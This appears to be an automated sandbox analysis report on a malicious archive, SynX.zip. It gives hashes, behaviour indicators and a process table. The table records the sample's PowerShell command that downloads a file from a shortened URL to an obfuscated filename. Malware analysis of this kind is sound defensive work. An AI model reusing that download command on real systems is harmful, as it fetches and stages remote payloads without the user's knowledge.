

| File name: | SynX.zip |
| Full analysis: | https://app.any.run/tasks/f59e9b1b-b0aa-43c1-a297-b1dc1c639b78 |
| Verdict: | Malicious activity |
| Analysis date: | May 14, 2019, 22:23:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v1.0 to extract |
| MD5: | FB43EB87F2A5DF9C5C543539A14E9747 |
| SHA1: | CA726E3D93AE4C4586C934FFBE4D723AD28604A9 |
| SHA256: | B290BC27BC4A2698E30B19D53CA79B7E082E38597C702E5578E5C059B48F1338 |
| SSDEEP: | 49152:+o/OREwNSSiHU3n4ga8Gki9XmT69nos4/M:Z/ORJcSXn4ga91mT69nJ2M |
MALICIOUS


Application was dropped or rewritten from another process
- BootStrapper.exe (PID: 3564)
Executes PowerShell scripts
- cmd.exe (PID: 2496)
SUSPICIOUS
Executable content was dropped or overwritten



- WinRAR.exe (PID: 3164)
Creates files in the user directory
- powershell.exe (PID: 2756)
Starts CMD.EXE for commands execution
- BootStrapper.exe (PID: 3564)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 10 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2019:05:13 19:09:27 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | - |
| ZipUncompressedSize: | - |



| ZipFileName: | SynX/ |
Total processes
36
Monitored processes
4
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2496 | "C:\Windows\system32\cmd.exe" /c "C:\Users\admin\AppData\Local\Temp\D644.tmp\D645.tmp\D646.bat C:\Users\admin\Desktop\SynX\BootStrapper.exe" | C:\Windows\system32\cmd.exe | — | BootStrapper.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2756 | powershell -Command "(New-Object Net.WebClient).DownloadFile('https://rebrand.ly/eonfsiudfhsiudfh', 'dfaoijf9weafd98asdfw9ae8sf.txt')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
